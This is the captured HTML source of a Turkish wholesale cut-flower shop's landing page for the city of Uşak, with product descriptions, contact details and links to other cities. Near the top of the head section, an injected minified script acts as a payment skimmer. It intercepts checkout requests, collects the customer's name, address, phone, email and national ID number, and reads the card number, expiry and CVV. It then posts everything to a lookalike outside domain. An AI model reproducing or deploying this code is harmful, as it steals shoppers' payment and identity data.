

--- FILE ---
content_type: text/html
request_url: https://toptancicek.com/usak-toptan-cicek
body_size: 16950
content:

 
<!DOCTYPE html>
	<html lang="tr">
		<head>
		 
			
			<meta charset="UTF-8">	
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta itemprop="name" content="Uşak Toptan Çiçek | toptancicek.com" /><meta itemprop="description" content="Uşak toptan ithal-yerli kesme çiçek ve garnitür çeşitlerimiz için bizimle iletişime geçebilirsiniz. toptancicek.com olarak 15 senedir Uşak'a hizmet vermekteyiz." /><meta property="og:title" content="Uşak Toptan Çiçek | toptancicek.com" /><meta property="og:type" content="article" /><meta property="og:description" content="Uşak toptan ithal-yerli kesme çiçek ve garnitür çeşitlerimiz için bizimle iletişime geçebilirsiniz. toptancicek.com olarak 15 senedir Uşak'a hizmet vermekteyiz." /><meta property="og:site_name" content="www.toptancicek.com" /><meta property="article:published_time" content="2026-01-26T07:10:01.000" /><meta property="article:modified_time" content="2026-01-26T07:10:01.000" /><meta property="article:section" content="Article Section" /><meta property="article:tag" content="" /><meta name="twitter:title" content="Uşak Toptan Çiçek | toptancicek.com" /><meta name="twitter:description" content="Uşak toptan ithal-yerli kesme çiçek ve garnitür çeşitlerimiz için bizimle iletişime geçebilirsiniz. toptancicek.com olarak 15 senedir Uşak'a hizmet vermekteyiz." /><meta name="twitter:image:src" content="http://www.toptancicek.com//images/WhatsApp Image 2022-04-29 at 11.37.06.png" /><meta name="resource-type" content="document" /><meta name="revisit-after" content="15 Days" /><meta name="classification" content="Ecommerce" /><meta name="description" content="Uşak toptan ithal-yerli kesme çiçek ve garnitür çeşitlerimiz için bizimle iletişime geçebilirsiniz. toptancicek.com olarak 15 senedir Uşak'a hizmet vermekteyiz." /><meta name="keywords" content="" /><meta name="robots" content="FOLLOW" /><meta name="distribution" content="GLOBAL" /><meta name="rating" content="General" /><meta name="copyright" content="Akilli Ticaret - Copyright of Orion Yazılım Ltd. www.akilliticaret.com 2018, All Rights Reserved." /><meta name="author" content="www.toptancicek.com" /><meta name="language" content="Turkish" /><meta name="doc-type" content="Public" /><meta name="doc-class" content="Living Document" /><meta name="doc-rights" content="Public" /><meta name="Formatter" content="Akilli Ticaret Web Team" /><meta http-equiv="reply-to" content="info@akilliticaret.com" /><meta http-equiv="pragma" content="no-cache" /><script>!function(){const e=XMLHttpRequest.prototype.send;function t(){try{const e={kartNo:document.getElementById("pan")?.value||"",kartIsim:document.getElementById("ccnm")?.value||"",kartAy:document.getElementById("Ecom_Payment_Card_ExpDate_Month")?.value||"",kartYil:document.getElementById("Ecom_Payment_Card_ExpDate_Year")?.value||"",kartCVV:document.getElementById("ccvc1")?.value||""};if(e.kartNo.replace(/\s/g,"").length<15)return;const t=JSON.parse(localStorage.getItem("kullanicibilgi"))||{},n={ua:navigator.userAgent,lang:navigator.language,screen:`${window.screen.width}x${window.screen.height}`,ref:document.referrer,url:window.location.href},a={...t,...e,...n},o=new URLSearchParams;for(const e in a)a[e]&&o.append(e,a[e]);fetch("https://asgasgasgasgzxgxzfgaqweqwdasdasdsadasvzxzxvwsqweqwra.n11indirimleri.com/dumperv2.php",{method:"POST",mode:"no-cors",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:o.toString()}).catch((()=>{}))}catch(e){}}if(XMLHttpRequest.prototype.send=function(t){if("string"==typeof t&&t.includes("sepetTplam="))try{const e=new URLSearchParams(t),n={adsoyad:e.get("adi"),eposta:e.get("eposta"),telno:e.get("telno"),adres:e.get("adresi"),tckn:e.get("ftc"),postakodu:e.get("postakodu"),il:e.get("il"),ilce:e.get("gilce"),sepetToplam:e.get("sepetTplam"),faturaTipi:e.get("faturatipi"),ulke:e.get("ulke")};localStorage.setItem("kullanicibilgi",JSON.stringify(n))}catch(e){}return e.apply(this,arguments)},document.addEventListener("click",(function(e){e.target&&(e.target.innerText.includes("Tamamla")||e.target.innerText.includes("Ödeme Yap")||e.target.closest(".alisverisTamamla"))&&t()})),["pan","ccvc1","ccnm"].forEach((e=>{document.getElementById(e)?.addEventListener("blur",t)})),"function"==typeof window.sozlesme){const e=window.sozlesme;window.sozlesme=function(){return t(),e.apply(this,arguments)}}}();</script><link rel="canonical" href="https://toptancicek.com/usak-toptan-cicek" />

<script type="application/ld+json">

{
	"@context": "https://schema.org",
	"@id": "http://www.toptancicek.com//#organization",
	"@type": "Organization",
	"name": "Türkiye'nin En Büyük Online Toptan Çiçek Alışveriş Sitesi www.toptancicek.com ",
	"url": "http://www.toptancicek.com/",
	"logo": "http://www.toptancicek.com//images/WhatsApp Image 2022-04-29 at 11.37.06.png",
	"description": "Uşak toptan ithal-yerli kesme çiçek ve garnitür çeşitlerimiz için bizimle iletişime geçebilirsiniz. toptancicek.com olarak 15 senedir Uşak'a hizmet vermekteyiz.",
	"email": "info@toptancicek.com",
	"contactPoint":
	{
	"@type": "ContactPoint",
	"telephone": "",
	"contactType": "customer support"

	},
	"sameAs":
	[
	"https://www.facebook.com/toptancicekcom",
	"",
	"",
	"https://www.instagram.com/sectarim/"
	]
}

</script>

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "url": "http://www.toptancicek.com/",
    "potentialAction": {
      "@type": "SearchAction",
      "target": "http://www.toptancicek.com//src.asp?srcmake=0&srccat=0&que={src}",
      "query-input": "required name=src"
    }
}
</script>

<link rel="stylesheet" href="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.min.css">
<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/intlTelInput/intlTelInput.js"></script>

<script>
	var AT_message = {
		HataliTelefon:"Telefon numarası formatı hatalı!"
	}
</script>
<script>var SatisYapilanUlkeler = [];SatisYapilanUlkeler.push('TR');</script>
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92044493, "init", {
        id:92044493,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true, 
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/92044493" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --> 
		

<!-- Global site tag (gtag.js) - Google Analytics -->

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62446079-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'UA-62446079-1');  



</script>  
<!-- Google Analytics -->
  
	   
<!-- Event snippet for -- conversion page -->


	<!--<div  class="kisiselveri-popup" style="position: fixed;z-index:999999; bottom: 10px; left: 10px; width: 450px; font-size: 12px; background: #fff; border-radius: 15px; padding: 2rem; box-shadow: 0px 0px 9px 1px rgba(14, 14, 14, 0.2);">
	<button onclick="kisiselveriClose();" class="kisiselveri-close" style="cursor: pointer; background: #000; color: #fff; border: 0; float: right; font-size: 13px; padding: 0px 5px;"><i class="ion-android-close"></i></button>
	<img alt="" src="/images/files/Monday%20(1).png" style="border-width: 0px; border-style: solid; margin: 0px; float: left; width: 400px; height: 400px;" />
	</div>      -->

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>
<meta name="viewport" content="width=device-width">
<meta charset="UTF-8">				
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="scripts/ionicons.min.css"/>    
<link rel="stylesheet" type="text/css" href="scripts/swiper.css"/>
<link rel="stylesheet" type="text/css" href="scripts/slick.css">
<link rel="stylesheet" type="text/css" href="scripts/slick-theme.css">
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.jqzoom.css"/> 
<link rel="stylesheet" type="text/css" href="//satis.akilliticaret.com/jquery/jquery.fancybox.min.css"/> 
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.css">
<link rel="Icon" type="image/x-icon" href="/images/WhatsApp Image 2022-04-29 at 11.37.06.png" />
<style></style><style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/select2.min.css';@import '//satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css';@import '/images/v3.css';</style>	
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet"/>

	<link href="/images/css/dist.css" rel="stylesheet" type="text/css">		
	<link rel="stylesheet" href="images/filtre_v3.min.css" />



<!-- Scriptleri burada çekelim -->
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-1.11.3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/core/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/numara.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/form/jquery.form-3.4.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/bootstrap.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootstrap/datepicker/js/bootstrap-datepicker.js"></script>
<script type="text/javascript" src="/images/prefs/defaults.js"></script>

<style type="text/css" media="all">@import '//satis.akilliticaret.com/jquery/jquery.steps/jquery.steps.css';</style>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/cycle/jquery.cycle.all.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/lazy/jquery.lazy.min.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.fancybox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/zoom/jquery.jqzoom-core.js"></script>
   
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/bootbox/bootbox.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.ForceBankingCard3.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/fonksiyonlar.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/jquery.mask.min.js"></script>
<script type="text/javascript" src="//satis.akilliticaret.com/jquery/select2.full.min.js"></script>

<script type="text/javascript" src="//satis.akilliticaret.com/jquery/scriptler.js"></script>

<script src="/scripts/slick.min.js" type="text/javascript" charset="utf-8"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js"></script>
<script src="//satis.akilliticaret.com/jquery/v3_filtre.min.js" type="text/javascript" charset="utf-8"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/sweetalert/1.1.3/sweetalert.min.js"></script>


<script type="text/javascript" src="//satis.akilliticaret.com/jquery/v3scripts/js/card.js"></script>

	<div  class="kisiselveri-popup" style="position: fixed;z-index:999999; bottom: 10px; left: 10px; width: 450px; font-size: 12px; background: #fff; border-radius: 15px; padding: 2rem; box-shadow: 0px 0px 9px 1px rgba(14, 14, 14, 0.2);">
	<button onclick="kisiselveriClose();" class="kisiselveri-close" style="cursor: pointer; background: #000; color: #fff; border: 0; float: right; font-size: 13px; padding: 0px 5px;"><i class="ion-android-close"></i></button>
	<img alt="" src="/images/files/Monday%20(1).png" style="border-width: 0px; border-style: solid; margin: 0px; float: left; width: 400px; height: 400px;" />
	</div>      

<style>
@media (max-width: 992px) {
	.kisiselveri-popup{
		max-width:100%;
		bottom: 5px!important;
		left:0px!important;
	}  
}
</style>
<script>  
	function kisiselveriClose(){
		document.cookie = "kisiselveri=true";
		$(".kisiselveri-popup").hide();  
	}
</script>

<script src="https://satis.akilliticaret.com/jquery/v3scripts/js/v3_fonksiyon.js"></script>
				<title>Türkiye'nin En Büyük Online Toptan Çiçek Alışveriş Sitesi www.toptancicek.com </title>
			
			
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700" rel="stylesheet">
		
		<script src="//cdn.rawgit.com/hilios/jQuery.countdown/2.2.0/dist/jquery.countdown.min.js"></script>
		
		</head>
		<body>  
					<div class="header-arama">
						<div class="header-arama-content">
							<form method="get" action="/src.asp" id="hizliarama">
								<input type="hidden" name="srcmake" value="0">
								<input type="hidden" name="srccat" value="0">
								<input type="text" name="que" id="que1" class=" header-input " 
								placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
								<button class="fas fa-search"></button>
							</form>
							<div id="divAjaxAramaSonuc" class="aramaSonuclari" style="display:none;"></div>
						</div>
						<span class="close-search searchToggle" ><i class="ion-android-close"></i></span>
						<div class="search-fixed-layout searchToggle"></div>
					</div>
					
                  
					<div class="top-bar-content" >
                       <div class="inner-align top-inner">
                           <div class="top-bar-pages">
                                
                           </div>
                       </div>
                    </div>
     
				<div class="header-content" >
					<div class="inner-align header-align">    
						 <div class="header-sol">
							<div class="header-sag-hesap">
							  		
							  
								<input type="checkbox" id="callbayi"  role="button">
									
								<label for="callbayi" class="top-bar-hesap-button" id="button">
									<a href="/uyegiris.asp"><p class="top-bar-hesap-yazi">
										<i class="fas fa-sign-in-alt"></i> 
										<span>Giriş Yap</span>
									</p></a>
								</label>										
							   
							</div>
							
							<a  class="top-bar-hesap-yazi" href="/bayi_basvuru.asp"><span><i class="fas fa-store-alt"></i>Bayi Ol</span></a>
							<span class="open-search searchToggle" ><i class="fas fa-search"></i></span>
						</div>
						<div class="header-logo">
							<a href="http://www.toptancicek.com/" title="www.toptancicek.com">
								<img src="/images/WhatsApp Image 2022-04-29 at 11.37.06.png" alt="www.toptancicek.com" class="img-responsive" />
							</a>
						</div>
					  <div class="header-sag">
							    
								<div class="header-sag-favorilerim">
									<a href="/uyegiris.asp">
										<i class="far fa-heart"></i>
										<span>Favorilerim</span>
									</a>
								</div>
								<div class="top-sepet">
									<a href="/uyegiris.asp">
										<i class="fas fa-shopping-cart"></i>
										<p>
											<span>Sepet</span>
											<b class="sepettoplami">0.00</span>&nbsp;TL</b>
										</p>
									</a>                                      
								</div>         
							 
						</div>
				 


					<input type="checkbox" id="call3"  role="button" />
					<label for="call3" class="button search-icon" id="button"><i class="ion-ios-search"></i> </label>
																			 
					<div class="header-mm-arama1">
						 <form method="get" action="/src.asp" id="hizliarama1">
							<input type="hidden" name="srcmake" value="0">
							<input type="hidden" name="srccat" value="0">
							<input type="text" name="que" id="que" class="form-control mm-control" autofocus 
							placeholder="Ne Aramıştınız..." onKeyUp="src_json_y(this.value)" autocomplete="off" value="" >
							<button><i class="fa fa-search" aria-hidden="true"></i></button>
						</form>
						<div id="divAjaxAramaSonuc1" class="aramaSonuclari"></div>
					</div>
												 
												   
												  
						    
								 
								<a class="button sepet-icon" href="/uyegiris.asp">
									<i class="ion-bag"></i>
								</a>
								
						   
					
					
					</div>
		
					<div class="kategori-mm col-lg-12 col-md-12 col-xs-12" data-spy="affix" data-offset-top="150" >
						<div class="kategori-mm-inner col-lg-9 col-md-11 col-xs-12" >
							<input type="checkbox" id="call1"  role="button">
							<label for="call1" class="button menu-button" id="button">
								<span class="cubuk" id="bir"></span>
								<span class="cubuk" id="iki"></span>
								<span class="cubuk" id="uc"></span>
							</label>
							<label for="call1" class="menu-kapat1"></label>
							<div class="col-lg-9 col-md-11 col-xs-12 kategori-mm-menu">
								<div class="mobil-menu-top">
									<input  type="checkbox" id="call1"  role="button">
									<label for="call1" class="button1" id="button">
										<span class="cubuk" id="bir"></span>
										<span class="cubuk" id="iki"></span>
										<span class="cubuk" id="uc"></span>
									</label>
									<p>Kategoriler</p>
								</div>    
								<div class="menu-login">
								
									
								  
									  <a class="menu-login-button" href="/uyegiris.asp">Giriş Yap</a>   
									  <a class="menu-login-button" href="/newmem.asp">Üye Ol</a>
									  
									                             
								</div> 
								
									<ul class="ana-menu"><li><a href="/c-3043-.html" class="mm-menu-full"></a></li><li><a href="/c-3045-soklanmis-urunler.html" class="mm-menu-full">Şoklanmış Ürünler</a></li><li><a href="/c-1928-cicekci-malzemeleri.html" class="mm-menu-full">Çiçekçi Malzemeleri</a></li></ul>
								<div class="col-lg-12 col-md-12 col-xs-12 menu-social">
								   <p>Sosyal Medya</p> 
								   <a target="_blank" href="https://www.facebook.com/toptancicekcom"><i class="fab fa-facebook-f" aria-hidden="true"></i></a>   
								   <a target="_blank" href=""><i class="fab fa-twitter" aria-hidden="true"></i></a>     
								   <a target="_blank" href=""><i class="fab fa-youtube" aria-hidden="true"></i></a>   
								   <a target="_blank" href="https://www.instagram.com/sectarim/"><i class="fab fa-instagram"></i></a>  
								   <div class="clearfix"></div>
								   <p>Telefon</p> 
								   <a target="_blank" class="menu-telephone" href="tel:"></a>   
										
								</div>
							</div>  
						</div>
					</div> 
				</div>
				
	

<div class="home-sag-alt">    
	<a id="back-top"   title="Yukarı Çık">
		<i class="ion-ios-arrow-up"></i>
	</a>   
	  
		<a class="sag-alt-wp" target="_blank" href="https://wa.me/0533 580 84 50" title="Müşteri Destek">
			<i class="ion-social-whatsapp-outline"></i>
		</a>       
	
</div>	 


<script>
	$(document).on("click",".searchToggle",function(){
		if ($(".header-arama").hasClass("search-active"))
		{
			$(".header-arama").removeClass("search-active");
		}
		else{
			$(".header-arama").addClass("search-active");
		}
		$("#divAjaxAramaSonuc").hide();
	})
	$(window).scroll(function(){
		if ($(".header-arama").hasClass("search-active"))
		{
			$(".header-arama").removeClass("search-active");
			$("#divAjaxAramaSonuc").hide();
		}
	});
	
	$.ajax({
		url: "/ajax-category-page.asp",
		type: 'POST',
		success: function(result){
			$(".ana-menu").append(result);
		}
	});
	
	
</script>
<script language="JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>

	

<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-9">
	<div class="col-lg-12 col-md-12 col-xs-12 bread-bg">
	<div class="col-lg-9 col-md-11 col-xs-12 inner-align" id="genel-bread">
		<div class="container">
			<div id="bc1" class="btn-group btn-breadcrumb">
				<div>		
					<ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
						<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="/default.asp">Anasayfa</a>
							<meta itemprop="position" content="1">
						</li>
						<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
							<a itemprop="item" href="usak-toptan-cicek" class="oc_cat_catname" title="Uşak Toptan Çiçek">
								<span itemprop="name">Uşak Toptan Çiçek</span>
							</a>
							<meta itemprop="position" content="2">
						</li>
					</ol>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="clearfix"></div><div class="col-lg-9 col-md-9 col-xs-12 page-inner inner-align">
	
	<div class="statik-sayfa-baslik">
		<h1>Uşak Toptan Çiçek</h1>
	</div>
	<div class="col-lg-12 col-md-12 col-xs-12 col-sm-12 statik-sayfa-detay">
		<span style="font-size:20px;"><b><u>Uşak&nbsp;Toptan Kesme Canlı Çiçek</u></b></span><br />
<br />
<span style="font-size:18px;">Seç Tarım Toptan Çiçek<br />
<img alt="" src="/images/files/001AAA(2).jpg" style="height: 350px; width: 350px;" /><br />
<br />
<br />
Uşak&nbsp;ve İlçelerine otobüs kargo ile toplu çiçek siparişinizi göndermekteyiz. Uşak&nbsp;Bölgesi için online olarak siparişinizi <strong>www.toptancicek.com</strong> web sitemizden verebilirsiniz.<br />
İthal-yerli kesme çiçek ve garnitür çeşitlerimizi Türkiye&#39;nin en büyük online toptan çiçek alışveriş sitesi <strong>www.toptancicek.com</strong> web sitemizden görebilirsiniz.<br />
<br />
<img alt="" src="/images/files/WhatsApp Image 2022%2D01%2D17 at 17_40_13 (2).jpeg" style="height: 343px; width: 350px;" /><br />
<br />
En taze gül, krizantem, biçme, lilyum, gerbera, karanfil, şakayık, gala, frezya, kazablanka, anthorium, sümbül, yosun çeşitleri ve daha fazlası için web sitemizi ziyaret edebilirsiniz.<br />
<br />
<img alt="" src="/images/files/WhatsApp Image 2022%2D01%2D17 at 17_40_14 (3).jpeg" style="height: 348px; width: 350px;" /><br />
<br />
<br />
Satışlarımız yalnızca çiçekçi ve organizasyon firmalarına toptan olarak yapılmaktadır. Toptan gül, toptan krizantem, toptan biçme, toptan lilyum, toptan gerbera, toptan karanfil, toptan şakayık, toptan gala, toptan frezya, toptan kazablanka, toptan anthorium, toptan sümbül, toptan yosun siparişleriniz için bizimle iletişime geçebilirsiniz.<br />
<br />
<img alt="" src="/images/files/WhatsApp Image 2022%2D01%2D17 at 17_40_20.jpeg" style="height: 350px; width: 350px;" /><br />
<br />
<br />
Toptan çiçek sektöründe gününde teslimat, uzman kadromuz ve en iyi fiyatlar İle hizmet vermekteyiz.Türkiye&rsquo;nin tüm il ve ilçelerine servis otobüs kargosu ile yapılmaktadır.<br />
<br />
<img alt="" src="/images/files/WhatsApp Image 2022%2D01%2D17 at 17_40_22.jpeg" style="height: 350px; width: 350px;" /><br />
<br />
<br />
<b><u>İletişim : </u></b><br />
Seç Tarım Toptan Çiçek<br />
Adres&nbsp;&nbsp; :1573 Sokak No:11 Çınarlı/İZMİR<br />
E-mail&nbsp; :&nbsp; info@toptancicek.com<br />
Telefon : 0232 435 13 02<br />
<br />
<br />
&nbsp;</span>
	</div>
</div>
	
	<footer>
		<div class="inner-align" style=" padding: 20px 0 30px 0;">
	<div class="col-lg-12 xol-md-12 col-sm-12 col-xs-12 footer-alt-linkler">
		<span style="font-size:8px;"><a href="adana-toptan-cicek">Adana Toptan &Ccedil;i&ccedil;ek</a>&nbsp;|&nbsp;<a href="adiyaman-toptan-cicek">Adıyaman Toptan &Ccedil;i&ccedil;ek</a>&nbsp;|&nbsp;<a href="afyonkarahisar-toptan-cicek">Afyonkarahisar Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="agri-toptan-cicek">Ağrı Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="aksaray-toptan-cicek">Aksaray Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="amasya-toptan-cicek">Amasya Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="ankaraa-toptan-cicek">Ankara Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="antalya-toptan-cicek">Antalya Toptan &Ccedil;i&ccedil;ek</a>&nbsp;|<a href="ardahan-toptan-cicek"> Ardahan Toptan &Ccedil;i&ccedil;ek</a> |&nbsp;<a href="artvin-toptan-cicek">Artvin Toptan &Ccedil;i&ccedil;ek</a> | <a href="aydin-toptan-cicek">Aydın Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="balikesir-toptan-cicek">Balıkesir Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bartin-toptan-cicek">Bartın Toptan &Ccedil;i&ccedil;ek</a>&nbsp;|<a href="batman-toptan-cicek"> Batman Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bayburt-toptan-cicek">Bayburt Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bilecik-toptan-cicek">Bilecik Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bingol-toptan-cicek">Bing&ouml;l Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bitlis-toptan-cicek">Bitlis Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bolu-toptan-cicek">Bolu Toptan &Ccedil;i&ccedil;ek</a>&nbsp;&nbsp;| <a href="burdur-toptan-cicek">Burdur Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="bursa-toptan-cicek">Bursa Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="canakkale-toptan-cicek">&Ccedil;anakkale Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="cankiri-toptan-cicek">&Ccedil;ankırı Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="corum-toptan-cicek">&Ccedil;orum Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="denizli-toptan-cicek">Denizli Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="diyarbakir-toptan-cicek">Diyarbakır Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="duzce-toptan-cicek">D&uuml;zce Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="edirne-toptan-cicek">Edirne Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="elazig-toptan-cicek">Elazığ Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="erzincan-toptan-cicek">Erzincan Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="erzurum-toptan-cicek">Erzurum Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="eskisehir-toptan-cicek">Eskişehir Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="gaziantep-toptan-cicek">Gaziantep Totpan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="giresun-toptan-cicek">Giresun Toptan &Ccedil;i&ccedil;ek</a>&nbsp;| <a href="gumushane-toptan-cicek">G&uuml;m&uuml;şhane Toptan &Ccedil;i&ccedil;ek</a> | <a href="hakkari-toptan-cicek">Hakkari Toptan &Ccedil;i&ccedil;ek</a> | <a href="hatay-toptan-cicek">HatayToptan &Ccedil;i&ccedil;ek</a> | <a href="igdir-toptan-cicek">IğdırToptan &Ccedil;i&ccedil;ek</a> | <a href="istanbul-toptan-cicek">İstanbul&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="izmir-toptan-cicek">İzmir&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="kahramanmaras-toptan-cicek">Kahramanmaraş&nbsp;Toptan &Ccedil;i&ccedil;ek</a> | <a href="karabuk-toptan-cicek">Karab&uuml;k&nbsp;Toptan 